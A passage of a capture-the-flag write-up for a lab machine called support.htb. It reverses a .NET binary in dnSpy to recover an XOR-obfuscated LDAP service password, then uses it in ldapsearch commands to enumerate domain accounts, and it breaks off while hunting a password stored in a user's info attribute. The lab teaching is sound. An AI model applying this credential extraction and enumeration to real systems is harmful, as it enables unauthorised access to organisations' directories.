Respuesta desde 10.10.11.174: bytes=32 tiempo=110ms TTL=127
Paquetes: enviados = 4, recibidos = 4, perdidos = 0 (0% perdidos)
Reversing UserInfo.exe with dnSpy
UserInfo.exe is a .NET binary, so it needs a decompiler that understands CIL. dnSpy comes from its releases, picking the 64-bit build:

dnSpy / dnSpy   Releases / v6.1.8
Assets (5)
  dnSpy-net-win32.zip        75.8 MB
  dnSpy-net-win64.zip        81.8 MB
  dnSpy-netframework.zip     22.6 MB
The binary is zipped too:


And it opens from File → Open. The ZIP held not just the executable but its whole dependency tree, which already hints at what the program does:

CommandLineParser.dll
Microsoft.Bcl.AsyncInterfaces.dll
Microsoft.Extensions.DependencyInjection.dll
Microsoft.Extensions.Logging.Abstractions.dll
System.Buffers.dll
System.Memory.dll
UserInfo            Application
Before reading the code it pays to see what the program asks for, because the debugger will need those same arguments:
.\UserInfo.exe find -first * -last *
[-] At least one of -first or -last is required.

.\UserInfo.exe find -first * -last *
raven.clifton
anderson.damian
monroe.david
cromwell.gerard
...
The interesting question is which credentials that query uses. Walking the class tree in dnSpy, the answer sits in UserInfo.Services.LdapQuery:

namespace UserInfo.Services
{
    internal class LdapQuery
    {
        public LdapQuery()
        {
            string password = Protected.getPassword();
            this.entry = new DirectoryEntry("LDAP://support.htb", "support\\ldap", password);
            this.entry.AuthenticationType = AuthenticationTypes.Secure;
            this.ds = new DirectorySearcher(this.entry);
        }
The user is support\ldap and the password comes from Protected.getPassword(). That class is in the tree too:

internal class Protected
{
    public static string getPassword()
    {
        byte[] array = Convert.FromBase64String(Protected.enc_password);
        byte[] array2 = array;
        for (int i = 0; i < array.Length; i++)
        {
            array2[i] = (array[i] ^ Protected.key[i % Protected.key.Length] ^ 223);
        }
        return Encoding.Default.GetString(array2);
    }

    private static string enc_password = "0Nv32PTwgYjzg9/8j5TbmvPd3e7WhtWNyuPsyO76/Y+U193E";
    private static byte[] key = Encoding.ASCII.GetBytes("armando");
}
There it all is: the password travels base64-encoded and encrypted with a double XOR, first against the repeating armando key and then against the constant 223. You could reimplement that in three lines of Python, but there is a cleaner shortcut that cannot go wrong: let the program decrypt it and read it from memory. For that we set a breakpoint on the line where it is assigned:

With the breakpoint set, we launch the debugger:

dnSpy asks for the arguments to start the program with, and this is where running it in cmd first pays off: they are the same find -first * -last *.

Debugger engine : .NET Framework
Executable      : C:\Users\usuario\Downloads\UserInfo.exe\UserInfo.exe
Arguments       : find -first * -last *
Execution stops at the breakpoint, but the variable is still worth nothing, because the debugger halts before running that line:

Name       Value   Type
password   null    string
One step forward (F10) completes the assignment and the decrypted value appears:

So we have the service-account credentials: ldap : nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz.
Shell as support
LDAP: the password in the info field
With the ldap account we can now bind to LDAP. Filtering by sAMAccountName we recover every object in the domain:
ldapsearch -x -H ldap://10.10.11.174 -D 'ldap@support.htb' \
  -w 'nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz' -b "DC=SUPPORT,DC=HTB" | grep -iE 'samaccountname'
sAMAccountName: Administrator
sAMAccountName: Guest
sAMAccountName: Remote Management Users
sAMAccountName: DC$
sAMAccountName: krbtgt
sAMAccountName: Domain Admins
sAMAccountName: DnsAdmins
sAMAccountName: Shared Support Accounts
sAMAccountName: ldap
sAMAccountName: support
sAMAccountName: smith.rosario
sAMAccountName: hernandez.stanley
Most of them are Windows built-in groups, but two names are not: the ldap account we just used and support, which had already shown up in the Kerberos enumeration. Enumerating that object in detail shows something an administrator should never leave there: a password in the info attribute.
ldapsearch -x -H ldap://10.10.11.174 -D 'ldap@support.htb' \
  -w 'nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz' -b "DC=support,DC=htb" \
